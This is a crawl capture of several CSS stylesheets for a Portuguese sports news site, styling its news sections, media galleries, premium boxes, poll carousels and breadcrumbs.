            margin-right: 15px;
        }

            .section.top .ticket-ultima-hora .ticker-item:before {
                /*content:'�';*/
                content: '\2219';
                margin-right: 15px;
            }

            .section.top .ticket-ultima-hora .ticker-item,
            .section.top .ticket-ultima-hora .ticker-item a {
                color: white;
                font-size: 14px;
                line-height: 40px;
                font-family: "ITCFG-MdCdIt";
            }

                .section.top .ticket-ultima-hora .ticker-item a:hover,
                .section.top .ticket-ultima-hora .ticker-item a:focus,
                .section.top .ticket-ultima-hora .ticker-item a:active,
                .section.top .ticket-ultima-hora .ticker-item .red {
                    color: #e30216;
                }


--- FILE ---
content_type: text/css
request_url: https://dobridelovi.com/resources/style/section.noticias.css
body_size: -184
content:


/* ==========================================================================
   RECORD SECTION NOTÍCIAS
   ========================================================================== */

.section.noticias {
	padding-bottom: 0;
	padding-top: 0;
	margin-top: 0px;
}

.section.marcador + .section.noticias{
	margin-top: 20px;
}



.section.noticias .video-thumb + .dd-links-group {
	margin-bottom: 30px;
}



@media (max-width: 768px) {
	.section.marcador + .section.noticias > .news-list > .row > div:first-child .video-thumb{
		border-top: none;
	}
}


@media (min-width: 768px) {
	
	.section.noticias {
		padding-bottom: 26px;
		//padding-top: 40px;
		margin-top: 0;
	}
	
	
	.section.actualidade + .section.noticias,
	.section.visible-xs-block + .section.noticias{
		padding-top: 0;
	}
	
}

--- FILE ---
content_type: text/css
request_url: https://dobridelovi.com/resources/style/section.media.css
body_size: 440
content:


/* ==========================================================================
   RECORD SECTION MEDIA
   ========================================================================== */

.section.media {
	padding: 0;
}

.section.media.premium {
	background-color: #2B3133;
	padding: 0;
}


.section.media.premium .r-thumb.gold .r-thumb-border {
	border-color: transparent;
}

.section.media.premium .r-thumb.gold.active .r-thumb-border,
.section.media.premium .r-thumb.gold:hover .r-thumb-border,
.section.media.premium .r-thumb.gold:active .r-thumb-border {
	border-color: #B3A366;
}

.section.media .nav-bullets,
.section.media .carousel-indicators {
	margin-top: -45px;
}

.r-gallery.sm .r-thumb-info *,
.r-thumb.sm .r-thumb-info * {
	
}

.section.media .items-gallery {
	margin: -15px;
}

.section.media .r-video {
	margin-bottom: 0;
}

.section.media .r-video img {
	margin-bottom: 0;
}

.r-video .r-views{
	position: absolute;
	right: 60px;
	top: 40px;	
}

.r-video .social{
	position: absolute;
	top: 37px;
	right: 10px;
}

a.r-thumb .r-thumb-info h6{
	color: white;
	text-decoration: none;
	text-shadow: 1px 1px 3px black;
}

.section.media .r-video .r-desc a h4{
	text-transform: uppercase;
}

.section.media.premium .r-video .r-desc a h4{
	color: #B3A366;
}

.section.media.premium .r-video .r-desc a:hover h4{
	color: white;
}

.section.media.premium .r-video .r-desc p{
	color: white;
}

.section.media.premium .r-video .r-views{
	border-color: #3B3D3F;
}



@media(max-width: 767px){
	
	.media-videos.mobile{
		padding-left: 15px;
		padding-right: 15px;	
	}
	
	.media-videos.mobile .carousel-inner{
		margin: -15px;
		width: auto;	
	}
	
	.section.media .nav-bullets, .section.media .carousel-indicators{
		margin-top: -48px;
	}
		
}


@media (min-width: 768px) {
	
	.section.media,
	.section.media.premium {
		padding: 40px 0;
	}
	
	.section.media.premium{
		margin-bottom: 40px;	
	}
	
	.section.media .r-video {
		margin-bottom: 40px;
	}
	
	.r-gallery.sm .r-thumb-info *,
	.r-thumb.sm .r-thumb-info * {
		font-size: 14px;
		line-height: 14px;
	}
	
	.r-thumb-info h5 {
		font-size: 16px;
		line-height: 16px;
	}
	
	.section.media .r-video {
		margin-bottom: 0;
	}
	
	.section.media .carousel-indicators li {
		background: #dfdfdf;
	}
	
	.section.media .carousel-indicators.gold li:not(.active) {
		background: #3B3D3F;
	}
	
	.section.media .items-gallery {
		margin: 0;
	}
	
	
	#carousel_fotos{
		margin-bottom: -15px;
	}
	
}


@media (min-width: 992px) {
	
	.r-gallery.sm .r-thumb-info *,
	.r-thumb.sm .r-thumb-info * {
		font-size: 16px;
		line-height: 16px;
	}
	
	.r-thumb-info h5 {
		font-size: 18px;
		line-height: 18px;
	}
	
}


@media (min-width: 1200px) {
	
	
	
}


@media (min-width: 1400px) {
	
}



/*
 * RECORD EXCLUSIVE
 */
 
.record-exclusive {
	position: absolute;
	z-index: 99999;
	top: 20px;
	right: 20px;
	text-align: center;
}

.record-exclusive .icon {
	display: inline-block;
	width: 50px;
	height: 50px;
	background: #2c3133;
	opacity: .5;
	margin-bottom: 10px;
}

.record-exclusive .icon:after {
	font-family: "icomoon";
	content: '\e601';
	color: #B2A269;
	background: #2c3133;
	font-size: 30px;
	position: relative;
	display: inline-block;
	width: 50px;
	height: 50px;
	line-height: 50px;
	text-align: center;
}

.record-exclusive .label {
	display: block;
	font-family: "ITCFG-DmCd";
	font-size: 12px;
	line-height: 12px;
	text-transform: uppercase;
	color: #b3a366;
	padding: 0;
}

--- FILE ---
content_type: text/css
request_url: https://dobridelovi.com/resources/style/section.record.css
body_size: 460
content:


/* ==========================================================================
   RECORD SECTION RECORD
   ========================================================================== */

.section.record {
	padding: 0;
}

.section.record .blog-list {
	position: relative;
	padding-bottom: 15px;
}

.section.record .blog-list-info {
	padding-top: 0px;
}


.section.record .blog-list-img + .icheck-list {
	padding-top: 0;
}

.blog-list.full .blog-list-img {
	margin-top: -40px;
}


.section.record .row > * {
	border-left: none;
}

.section.record .row > *:first-child {
	border-left: none;
}


.blog-list-content {
	display: none;
}

.blog-list-content.active {
	display: block;
}

.blog-form {
	
}

.blog-results {
	clear: both;
	width: 100%;
	margin-top: 150px;
}


.blog-list-content.blog-form .icheck-list {
	margin-bottom: 20px;
}

.blog-results .btn.close-results {
	position: relative;
	z-index: 9999999;
	margin-top: -20px;
	float: left;
}


.blog-list .blog-list-article {
	
}

.blog-list .blog-list-article > .r-thumb {
	margin-bottom: 0;
}

.blog-list .blog-list-article > .r-thumb:hover {
	background-color: #000;
}

.blog-list .blog-list-article > .r-thumb > img {
	transition: all .2s ease-out;
	-webkit-transition: all .2s ease-out;
	-moz-transition: all .2s ease-out;
	-ms-transition: all .2s ease-out;
	-o-transition: all .2s ease-out;
}

.blog-list .blog-list-article > .r-thumb:hover > img {
	opacity: .8;
}

.blog-list .blog-list-article > a {
	
}

.blog-list .blog-list-article > img {
	
}

.blog-list-article-desc {
	position: relative;
	padding: 15px;
	border-bottom: 1px solid #e6e6e6;
}

.blog-list-article-desc > a {
	text-decoration: none;
}

.blog-list-article-desc > a:after {
	content: "\e613";
	font-family: "icomoon";
	font-size: 24px;
	display: inline-block;
	position: absolute;
	right: 10px;
	top: 50%;
	margin-top: -9px;
	color: #ee1400;
}

.blog-list-article-desc > h3 {
	margin-bottom: 3px;
}

.blog-list-article-desc p,
.blog-list-article .r-thumb-info p {
	color: #666;
}

.blog-list-article .r-thumb-info p {
	color: #fff;
}

.blog-list-article-desc .location,
.blog-list-article .r-thumb-info .location {
	font-family: "ITCFG-BkCd";
}

.blog-list-article-desc .seats,
.blog-list-article .r-thumb-info .seats {
	font-family: "ITCFG-Demi";
	margin-right: 5px;
}

.blog-list-article .r-thumb-info h3,
.blog-list-article .r-thumb-info p {
	text-transform: none;
}



@media (min-width: 768px) {
	
	.section.record {
		padding: 50px 0 60px 0;
	}
	
	.section.record .blog-list {
		padding-bottom: 0;
	}
	
	.section.record .blog-list-info {
		padding-top: 0;
	}
	
	.section.record .blog-list-img + .icheck-list {
		padding-top: 25px;
	}
	
	.section.record .row > * {
		border-left: 1px solid #e3e3e3;
	}
	
	.section.record .row > *:first-child {
		border-left: none;
	}
	
	.section.record .row > .hidden-md {
		border: none;
	}
	
	.section.record .row > .hidden-md + .col-md-4 {
		border: none;
	}
}


@media (min-width: 992px) {
	
	.section.record .row > * {
		border-left: 1px solid #e3e3e3;
	}
	
	.section.record .row > *:first-child {
		border-left: none;
	}
	
	.section.record .row > .hidden-md + .col-md-4 {
		border-left: 1px solid #e3e3e3;
	}
	
}



@media (min-width: 1200px) {
	
}


@media (min-width: 1400px) {
	
}

--- FILE ---
content_type: text/css
request_url: https://dobridelovi.com/resources/style/record.css
body_size: 7104
content:

@media (min-width: 992px) {

    #mainMenu .record-premium article > a.media,
    #mainMenu .futebol article > a.media,
    #mainMenu .internacional article > a.media,
    #mainMenu .euro2016 article > a.media,
    #mainMenu .modalidades article > a.media,
    #mainMenu .motores article > a.media,
    #mainMenu .jogo-da-vida article > a.media,
    #mainMenu .fora-de-campo article > a.media,
    #mainMenu .jogos article > a.media,
    #mainMenu .mercado article > a.media,
    #mainMenu .ultimas article > a.media,
    #mainMenu .liga-record article > a.media {
        display: inline-block;
        position: absolute;
        left: 0;
        top: 13px;
        padding-left: 0;
    }

    #mainMenu .record-premium article > div,
    #mainMenu .futebol article > div,
    #mainMenu .internacional article > div,
    #mainMenu .euro2016 article > div,
    #mainMenu .modalidades article > div,
    #mainMenu .motores article > div,
    #mainMenu .jogo-da-vida article > div,
    #mainMenu .fora-de-campo article > div,
    #mainMenu .jogos article > div,
    #mainMenu .mercado article > div,
    #mainMenu .ultimas article > div,
    #mainMenu .liga-record article > div {
        padding-left: 80px;
        min-height: 43px;
    }
}

/*Player Galleria de fotogalerias */

#descricaoGaleria {
    padding: 8px;
    border-top: 1px solid #121212;
    font: 11px/1.4 arial, sans-serif;
    color: #bbb;
    background: #171717 repeat-x;
}

.section.media .media-container {
    text-align: left !important;
}

.sugestoesSlide {
    display: none;
    position: absolute;
    left: 0;
    bottom: 0;
    background: url(/js/galleria/themes/twelve/bg-black.png);
    padding: 10px;
    z-index: 2;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
}

.voltar_ver {
    margin: 14px auto;
    width: 115px;
    background: url(/js/galleria/themes/twelve/voltar_ver.png) no-repeat center top;
}

/*Fim defs Galleria Fotogaleria*/


/*CSS relativo à FANCY que abre nos embeds multimedia nos detalhes.*/

.fancyInfografia {
    text-align: center;
}

/*#readerTarget .inner-content {
    background: #1D2325;
}*/

ul.galeriaRelacionadas li {
    float: left;
    background: url(/js/galleria/themes/twelve/bg-black.png);
    padding: 8px;
    width: 127px;
    height: 192px;
    margin: 11px;
    position: relative;
}


@media (max-width: 992px) {
    ul.galeriaRelacionadas, .sugestoesSlide p {
        display: none;
    }
}

/* cLASSE QUE DÁ O BORDER ÁS IMAGENS PREMIUM NO MENU PREMIUM - COLUNA DIREITA */
#carouselMenuPremiumNoticias .carousel-inner a img {
    border: 2px solid #B1A365;
}

/* CLASSE para dar o margin left no bloco da loja cofina na HP */

.store-list-info {
    padding-left: 10px !important;
}


/*Faz com que o container da fancy das infografias - Multimedia fique um pouco mais larga.*/
.popUpInfoMultimedia {
    width: 800px !important;
}

/*Dá estilo ao simbolo de play no bloco Multimedia na HP */
.bigplayHP {
    position: absolute;
    left: 50%;
    top: 50%;
    width: 75px;
    height: 75px;
    margin-left: -37px;
    margin-top: -37px;
    background: rgba(0,0,0, .3);
    border-radius: 50%;
    text-align: center;
    -webkit-transform: scale(1,1);
    -moz-transform: scale(1,1);
    -ms-transform: scale(1,1);
    transform: scale(1,1);
    opacity: 1;
    transition: all .2s ease-out;
    -webkit-transition: all .2s ease-out;
    -moz-transition: all .2s ease-out;
    -ms-transition: all .2s ease-out;
    -o-transition: all .2s ease-out;
    z-index: 3;
}

    .bigplayHP:before,
    .bigplayHP:after {
        -webkit-transform: scale(1,1);
        -moz-transform: scale(1,1);
        -ms-transform: scale(1,1);
        transform: scale(1,1);
        transition: all .2s ease-out;
        -webkit-transition: all .2s ease-out;
        -moz-transition: all .2s ease-out;
        -ms-transition: all .2s ease-out;
        -o-transition: all .2s ease-out;
    }

    .bigplayHP:before {
        content: '';
        width: 45px;
        height: 45px;
        left: 16px;
        top: 15px;
        z-index: 3;
        background-color: white;
        border-radius: 50%;
        position: absolute;
        display: block;
    }

    .bigplayHP:after {
        position: absolute;
        left: 4px;
        top: -1px;
        border-radius: 50%;
        width: 100%;
        height: 100%;
        content: '\e629';
        color: #EE1400;
        line-height: 75px;
        font-size: 55px;
        font-family: "icomoon";
        text-align: center;
        z-index: 4;
        text-indent: -4px;
        padding-bottom: 14px;
    }

.thumb-info h3 p {
    font-family: "ITCFG-DmCd";
    font-size: 22px;
    line-height: 22px;
    margin-bottom: 15px;
    color: #1f1f1f;
}

    .thumb-info h3 p:hover {
        color: #EE1400;
        text-decoration: none;
    }


.article-container.resultados .st h1 span {
    color: #5c6066;
    text-transform: none;
    font-family: "ITCFG-Book";
}

#reader h1 a {
    text-decoration: none;
    color: #ffffff;
}

.btPDF {
    clear: both;
    margin: 30px 0;
    text-align: center;
}

.sondagensToEmbed {
    margin-top: 26px;
}

.inquerito.pull-left {
    margin: 22px 26px 0 0;
}

.t-hover.taphover.hover {
    opacity: 1 !important;
}

/*BLOCO REPORTAGEM DENTRO DA NOTÍCIA*/
.blocoReportagem .carousel-indicators.right {
    margin-top: -45px;
}

    .blocoReportagem .carousel-indicators.right li {
        background: #dfdfdf;
    }

        .blocoReportagem .carousel-indicators.right li.active {
            background: #ee1400;
        }

.side-block.fotogaleria .carousel-indicators.right li {
    background: #dfdfdf;
}

    .side-block.fotogaleria .carousel-indicators.right li.active {
        background: #ee1400;
    }


.erroNumber {
    color: #E4E4E4;
    font-size: 300px;
    line-height: 200px;
    display: block;
    margin: 60px 0;
    font-family: "ITCFG-Book", Tahoma, Geneva, Verdana, sans-serif;
    letter-spacing: -5px;
}
/*fanáticas*/
.section.top.featured .fanaticasGalTopo {
    height: auto;
    background-color: #fff;
}

    .section.top.featured .fanaticasGalTopo #descricaoGaleria {
        background: #F1F5F5;
        border-top: none;
        border-bottom: none !important;
    }

.section.top .fanaticasGalTopo .infos .item {
    display: block;
    margin: 15px;
    padding: 0 0 10px 0;
    border-bottom: 2px solid #F1F5F5;
}

.fanaticasGalTopo .label-club.pink {
    color: #ff3156;
}

.section.top .fanaticasGalTopo .infos .item h1 {
    color: #1f1f1f;
    text-shadow: none;
}

    .section.top .fanaticasGalTopo .infos .item h1 a {
        color: #1f1f1f;
    }

.section.top .fanaticasGalTopo .infos .item p {
    color: #a1a1a1;
    text-shadow: none;
}

.section.top .fanaticasGalTopo .infos .item .social {
    margin-left: 0;
}

@media (max-width: 767px) {

    .blocoReportagem .r-gallery {
        margin-top: 30px;
    }

    .blocoReportagem .carousel-indicators.right {
        margin-top: -30px;
    }

    .erroNumber {
        font-size: 100px;
        line-height: 100px;
    }
}

.slick-active .expanded .imgBig {
    display: block;
}

.slick-active :not(.expanded) .imgBig {
    display: none;
}

.slick-active .expanded .imgSmall {
    display: none;
}

.slick-active :not(.expanded) .imgSmall {
    display: block;
}

.dropdown .btn.apFiltros {
    min-width: initial;
    margin: 3px;
    color: #fff !important;
    background: #ee1400 !important; /* Old browsers */
    background: -moz-linear-gradient(top, #ee1400 0%, #d91200 100%) !important; /* FF3.6+ */
    background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,#ee1400), color-stop(100%,#d91200)) !important; /* Chrome,Safari4+ */
    background: -webkit-linear-gradient(top, #ee1400 0%,#d91200 100%) !important; /* Chrome10+,Safari5.1+ */
    background: -o-linear-gradient(top, #ee1400 0%,#d91200 100%) !important; /* Opera 11.10+ */
    background: -ms-linear-gradient(top, #ee1400 0%,#d91200 100%) !important; /* IE10+ */
    background: linear-gradient(to bottom, #ee1400 0%,#d91200 100%) !important; /* W3C */
    filter: "progid:DXImageTransform.Microsoft.gradient( startColorstr='#ee1400', endColorstr='#d91200',GradientType=0 )" !important; /* IE6-9 */
}


/* caroussel inquéritos HP e Hoje na TV */

#carousel_inqueritos .carousel-indicators, #carousel_hojeTV .carousel-indicators {
    margin-top: -45px;
}

    #carousel_inqueritos .carousel-indicators li, #carousel_hojeTV .carousel-indicators li {
        background: #dfdfdf;
    }

    #carousel_inqueritos .carousel-indicators.red li.active, #carousel_hojeTV .carousel-indicators.red li.active {
        background: #ee1400;
    }

@media (max-width: 767px) {
    #carousel_inqueritos .st.bl h3, #carousel_hojeTV .st.bl h3 {
        font-size: 18px;
        line-height: 18px;
        height: 16px;
    }

    #carousel_inqueritos .carousel-indicators {
        margin-top: -54px;
    }

    #carousel_hojeTV .carousel-indicators {
        margin-top: -34px;
    }

        #carousel_inqueritos .carousel-indicators li, #carousel_hojeTV .carousel-indicators li {
            background: rgba(0,0,0,.2);
        }

    #carousel_hojeTV .r-carousel {
        margin-top: 14px;
    }
}


/* galeria fanáticas no detalhe */
.containNovaGaleria {
    background: #F7F7F7 !important;
}

#popup_fanaticas .f-popup-content.gallery {
    height: 540px;
}

/* link com P em vez de span */
.section.top .thumbs ul li a span p {
    font-family: "ITCFG-MdCd";
    font-size: 11px;
    line-height: 11px;
    color: white;
    margin: 0;
    margin-right: 1px;
}

/*span com color RED para object header canal Revista R*/
span.red {
    color: #ee1400;
}

.section.top .revista_r-bar {
    position: absolute;
    left: 0px;
    top: 0px;
    width: 100%;
    height: 31px;
    border-bottom: 1px solid #5F625F;
    background: #333A3C url("/img/misc/revista-r-bgtira.png") repeat-x scroll center center / 73px 16px;
    z-index: 2;
}



/* relacionadas no detalhe multimédia */
#multimediaRelated {
    margin-top: 24px;
    padding-top: 14px;
    border-top: 1px solid #333739;
}

    #multimediaRelated .st {
        margin: 12px 0 22px 0;
        position: relative;
    }

    #multimediaRelated .carousel {
        margin: 0;
    }

    #multimediaRelated .multimedia .item {
        font-size: 0;
        padding: 0 20px;
    }


    #multimediaRelated article {
        border-left: 1px solid #333739;
        font-family: "ITCFG-MdCd";
        min-height: 180px;
    }

        #multimediaRelated article > a.media {
            display: block;
            margin-bottom: 10px;
        }

            #multimediaRelated article > a.media img {
                max-width: 100%;
            }

        #multimediaRelated article div {
        }

        #multimediaRelated article span.data {
            font-size: 12px;
            color: #A1A1A1;
            text-transform: uppercase;
            line-height: 14px;
        }

        #multimediaRelated article a.autor {
            font-size: 12px;
            display: inline-block;
            color: white;
            text-decoration: none;
        }

        #multimediaRelated article a {
            font-size: 14px;
            text-decoration: none;
            color: white;
            display: block;
            line-height: 14px;
            text-transform: uppercase;
        }

            #multimediaRelated article a:hover {
                color: #ee1400;
                text-decoration: none;
            }

@media (min-width: 768px) {
    #multimediaRelated article {
        margin-bottom: 15px;
    }

    #multimediaRelated .carousel-indicators {
        margin-top: -35px;
    }
}

@media (max-width: 767px) {

    #multimediaRelated article {
        border-bottom: 1px solid #333739;
        border-left: none;
        padding: 5px 0;
        margin: 5px 0;
        min-height: 66px;
    }

        #multimediaRelated article div {
            padding-left: 130px;
        }

        #multimediaRelated article > a.media {
            display: inline-block;
            position: absolute;
            left: 10px;
            top: 0;
            padding-left: 0;
        }

            #multimediaRelated article > a.media img {
                max-width: 100px;
            }
}


/* caixa premium no destaque canal Primeiro */
.section.top.premium .container .article-premium {
    width: 300px;
    position: absolute;
    top: -10px;
    margin: 25px 0;
    right: 0px;
    z-index: 2;
}

    .section.top.premium .container .article-premium .exclusive {
        height: auto;
        overflow: hidden;
    }

        .section.top.premium .container .article-premium .exclusive .r {
            width: 80px;
        }

        .section.top.premium .container .article-premium .exclusive > h3 {
            padding-left: 90px;
            padding-right: 10px;
            padding-top: 14px;
            font-size: 14px;
            line-height: 18px;
            text-align: center;
        }

        .section.top.premium .container .article-premium .exclusive > p {
            padding-left: 95px;
            padding-right: 15px;
            line-height: 20px;
            margin: 12px 0;
            padding-top: 0;
            font-size: 14px;
            text-align: center;
        }

            .section.top.premium .container .article-premium .exclusive > p a {
                padding: 4px 6px;
                font-size: 12px;
            }

            .section.top.premium .container .article-premium .exclusive > p.infoPremium {
                padding-left: 95px;
                padding-right: 10px;
                margin-bottom: 14px;
                font-size: 12px;
                text-transform: uppercase;
                color: #B3A265;
                line-height: 20px;
                font-family: "ITCFG-MdCd";
            }

                .section.top.premium .container .article-premium .exclusive > p.infoPremium a {
                    font-family: "ITCFG-Book";
                    font-size: 12px;
                    border: none;
                    margin: 0 0 0 5px;
                }

                    .section.top.premium .container .article-premium .exclusive > p.infoPremium a:hover {
                        color: #272D2F;
                    }

        .section.top.premium .container .article-premium .exclusive:after {
            width: 332px;
            left: -32px;
            background-position-y: -2px;
        }

.section.top.premium .banners.premiumLogin {
    top: 245px;
}

.section.top.premium .banners.premiumLogout {
    top: 200px;
}

#premiumLoginBoxCentro {
    display: none;
}

@media (max-width: 991px) {
    #premiumLoginBoxTopo {
        display: none;
    }

    #premiumLoginBoxCentro {
        display: block;
        margin-bottom: 24px;
    }

        #premiumLoginBoxCentro .exclusive {
            height: 156px;
        }

            #premiumLoginBoxCentro .exclusive > h3 {
                line-height: 24px;
            }

            #premiumLoginBoxCentro .exclusive > p {
                font-size: 14px;
                line-height: 20px;
            }

                #premiumLoginBoxCentro .exclusive > p.infoPremium a {
                    font-family: "ITCFG-Book";
                    font-size: 12px;
                    border: none;
                    margin: 0 0 0 5px;
                }

                    #premiumLoginBoxCentro .exclusive > p.infoPremium a:hover {
                        color: #272D2F;
                    }
}

@media (max-width: 767px) {

    #premiumLoginBoxCentro {
        display: block;
        margin-top: 24px;
    }

        #premiumLoginBoxCentro .exclusive {
            height: 170px;
        }

            #premiumLoginBoxCentro .exclusive .r {
                width: 80px;
            }

            #premiumLoginBoxCentro .exclusive .ribbon {
                display: none;
            }

            #premiumLoginBoxCentro .exclusive > h3 {
                padding-left: 90px;
                padding-top: 10px;
                padding-right: 15px;
                line-height: 18px;
            }

            #premiumLoginBoxCentro .exclusive > p {
                padding-left: 90px;
                padding-top: 10px;
                padding-right: 15px;
                line-height: 18px;
            }

                #premiumLoginBoxCentro .exclusive > p a {
                    color: #B3A265;
                }

                #premiumLoginBoxCentro .exclusive > p.infoPremium a {
                    background: none;
                    padding: 0;
                    margin: 0;
                    color: #B3A265;
                }

                    #premiumLoginBoxCentro .exclusive > p.infoPremium a:hover {
                        color: #B3A265;
                    }
}


/* votacao artigo clearfix */
.article-main .inquerito .blog-form .btn-group-info::after, .article-side .inquerito .blog-form .btn-group-info::after {
    clear: both;
    content: "";
    display: block;
}

/* layer pdf capa alta resolução */
.pdfCapa {
    background: #ffffff;
}

.iframePdf {
    height: 600px;
    width: 100%;
    border: 0;
}

@media (max-width: 767px) {
    .iframePdf {
        height: auto;
        min-height: 400px;
    }
}


/* link na manchete quando existe <p> */
.section.top .infos .item h1 a p {
    color: white;
    text-decoration: none;
    font-size: 36px;
    line-height: 34px;
    font-family: "ITCFG-DmCd";
}
/* retirar azul default */
.btn-info:hover, .btn-info:focus, .btn-info.focus, .btn-info:active, .btn-info.active, .open > .dropdown-toggle.btn-info {
    background-color: #FFFFFF;
    border-color: #FFFFFF;
}
/*retirar border-left dos inquéritos*/
#carousel_inqueritos .blog-list-img {
    border-left: none;
}

#carousel_inqueritos .blog-list-content {
    border-left: none !important;
}

#carousel_inqueritos .row {
    border-bottom: none;
}


/*botões votação estavam cortados*/
@media (max-width: 767px) {
    #carousel_inqueritos .blog-list-content.blog-form .btn-group-info .btn-info {
        width: 90%;
    }

    #carousel_inqueritos .blog-list-content.blog-form .btn-group-info .btn {
        margin-bottom: 10px;
    }
}


/* fazer clear capas para não desformatar */
@media (min-width: 992px) {
    .capas-lista > .col-xs-6.col-md-3:nth-child(4n+1) {
        clear: left;
    }
}

@media (max-width: 991px) {
    .capas-lista > .col-xs-6.col-md-3:nth-child(2n+1) {
        clear: left;
    }
}

.pestanaPrimeiro01 {
    width: 120px;
    height: 70px;
    background: url(../img/pestanaPrimeiro01_nova.png) top left no-repeat scroll;
    position: fixed;
    top: 50%;
    right: 0px;
    z-index: 999;
}

    .pestanaPrimeiro01 a.pestanaClick {
        display: block;
        width: 100px;
        height: 70px;
    }

.record-premium-item .thumb-info h3 p {
    color: #b3a366 !important;
    font-size: 18px;
    line-height: 18px;
}

.table-list-container.active div .label-table-list.is_stuck {
    -webkit-transform: translate3d(0,0,0);
}


@media (max-width: 991px) {
    .section.top .infos .item h1 a p {
        display: block;
        text-transform: uppercase;
        margin-top: 5px;
        font-size: 22px;
        line-height: 24px;
    }
}

#premiumLoginBoxTopo {
    pointer-events: auto;
}

.DestPrincPtr {
    pointer-events: auto !important;
}

@media (max-width: 767px) {
    #content-classificacao .marcador-scroller {
        height: 180px;
    }

        #content-classificacao .marcador-scroller .marcador-wrapper {
            width: 100% !important;
            overflow-y: scroll;
            overflow-x: hidden;
            -webkit-overflow-scrolling: touch;
        }

    #content-classificacao .marcador-col {
        width: 100% !important;
        float: none;
        clear: both;
        overflow-y: hidden;
        height: auto;
    }

        #content-classificacao .marcador-col .m-table thead {
            display: none;
        }

        #content-classificacao .marcador-col .m-table tbody tr td:first-child {
            width: 28px;
        }

    #content-classificacao .m-table td.clube-img {
        width: 48px;
    }

    #content-classificacao .m-table td.clube-name {
        width: 30%;
    }

    #content-classificacao {
        padding-bottom: 270px;
    }

    .ligas-marcador-container:after {
        width: 58px;
    }

    .section.marcador + .section.noticias {
        margin-top: 60px;
    }
}


/* autor final texto notícia*/
.autorDetalhe {
    display: block;
    margin-top: 20px;
    clear: both;
}



/* LIVE RESULT NA LAYER */
.imgLayerRelative {
    position: relative;
}

@media (max-width: 767px) {
    .thumb-info h3 p {
        display: block !important;
        margin-bottom: 0;
        font-size: 18px;
        line-height: 18px;
    }
}



/* legenda e autor das fotos */

p.source {
    display: block;
    padding-top: 5px;
    color: #808080;
    font-size: 13px;
    line-height: 13px;
    font-family: "ITCFG-MdCd";
}

    p.source::after {
        content: "";
        display: block;
        clear: both;
    }

@media (max-width: 767px) {
    p.source {
        padding: 10px 15px 0 15px;
    }
}


/* cores para as posições nas tabela de classificações */

.record-table ul li.blue {
    background-color: #F2FCFF;
}

.record-table ul li.red {
    background-color: #FFF2F2;
}


/* página de últimas notícias */
.ultimasLista {
}

    .ultimasLista .link-arrow .border {
        height: 2px;
        bottom: 8px;
    }

    .ultimasLista .thumb-info h3 {
        margin-bottom: 5px;
        float: left;
    }

        .ultimasLista .thumb-info h3::after {
            clear: both;
            content: "";
            display: block;
        }

    .ultimasLista .thumb-info p::before {
        clear: both;
        content: "";
        display: block;
    }

    .ultimasLista .record-label.thumb {
        float: left;
        margin-right: 5px;
        padding-right: 0;
    }

        .ultimasLista .record-label.thumb span {
            margin-right: 0;
        }

    .ultimasLista .st {
        margin-top: 30px;
        margin-bottom: 15px !important;
    }

@media (max-width: 767px) {
    .ultimasLista .video-thumb .thumb-info {
        position: relative;
        width: 100%;
        float: none;
        padding-left: 0;
        padding-right: 0;
    }

        .ultimasLista .video-thumb .thumb-info::after {
            clear: both;
            content: "";
            display: block;
        }
}

/* link a vermelho no corpo da notícia */
.article-container .article-main a {
    color: blue;
}


/* breadcrumb notícia */
ul.breadNoticia {
    display: block;
    margin: 30px 0 0 0;
    padding: 0;
}

    ul.breadNoticia::after {
        display: block;
        content: "";
        clear: both;
    }

    ul.breadNoticia li {
        float: left;
        font-family: "ITCFG-Book";
        font-size: 12px;
        line-height: 12px;
        margin-right: 4px;
    }

        ul.breadNoticia li.breadLink a {
            color: #1f1f1f;
            text-decoration: none;
        }

        ul.breadNoticia li.breadLink::after {
            content: "//";
            color: #EC1300;
            padding-left: 4px;
            letter-spacing: -1.5px;
        }

        ul.breadNoticia li.breadLinkFinal a {
            color: #858585;
            text-decoration: none;
        }




.pestana {
    width: 185px;
    height: 161px;
    position: fixed;
    right: 0;
    top: 75%;
    z-index: 9999;
}

a.pestana-cont {
    width: 185px;
    height: 161px;
    display: block;
    position: absolute;
    background: url(../img/pestana.png) no-repeat;
    z-index: 1;
}

a.pestana-close {
    width: 13px;
    height: 13px;
    display: block;
    position: absolute;
    right: 10px;
    top: 10px;
    background: url(../img/close_pestana.png) no-repeat;
    z-index: 9999;
}

.pubBaixo {
    margin-top: 25px;
}




/* destaques na manchete nas várias posições */
@media (min-width: 767px) {
    .topLeft {
        top: 90px !important;
        bottom: inherit !important;
    }

    .topRight {
        width: 50% !important;
        top: 90px !important;
        left: 46% !important;
        bottom: inherit !important;
    }

    .bottomRight {
        width: 50% !important;
        bottom: 90px !important;
        left: 46% !important;
    }
}




/* detalhe com vídeo */

@media (min-width:768px) {
    .videoDetalhe {
        width: 720px;
        height: 406px;
    }
}

@media (min-width:992px) {
    .videoDetalhe {
        width: 636px;
        height: 359px;
    }
}

@media (min-width:1200px) {
    .videoDetalhe {
        width: 770px;
        height: 434px;
    }
}

/* carousel com fotos no detalhe */
#carousel_detalheFotos .carousel-indicators.right {
    float: none;
    margin-top: 10px;
    margin-bottom: 10px;
    margin-left: 44% !important;
}

#carousel_detalheFotos .carousel-indicators.red li.active {
    background: #ee1400 !important;
}

#carousel_detalheFotos .row {
    margin-right: 0;
    margin-left: 0;
}

.icon-nav {
    width: 30px;
    height: 30px;
    margin-top: -15px;
    font-size: 30px;
    position: absolute;
    top: 50%;
    z-index: 5;
    display: inline-block;
}

.icon-nav-left {
    left: 50%;
    margin-left: -40px;
}

.icon-nav-right {
    right: 50%;
    margin-right: -40px;
}

@media (max-width:767px) {
    .icon-nav-left {
        margin-left: -15px;
    }

    .icon-nav-right {
        margin-right: -15px;
    }
}
/* moldura após scroll jump fix */
.headerSpace {
    display: none;
    height: 51px;
}


/* menu modalidades fix */
.modalidades-header .sport .dropdown.sport-list .dropdown-menu {
    white-space: normal;
    /*display: none !important;*/
}

.modalidades-header .sport .dropdown.sport-list.open .dropdown-menu {
    display: block !important;
}

.modalidades-header .sport .dropdown.sport-list .list-drop.open .dropdown-menu {
    display: block !important;
    z-index: 5;
    width: 100%;
    margin: 0;
    padding: 10px 0;
    top: 40px;
    position: absolute;
    left: 0;
    float: left;
    font-size: 14px;
    text-align: left;
    list-style: none;
    background-color: #fff;
    -webkit-background-clip: padding-box;
    background-clip: padding-box;
}

    .modalidades-header .sport .dropdown.sport-list .list-drop.open .dropdown-menu li {
        display: block;
    }

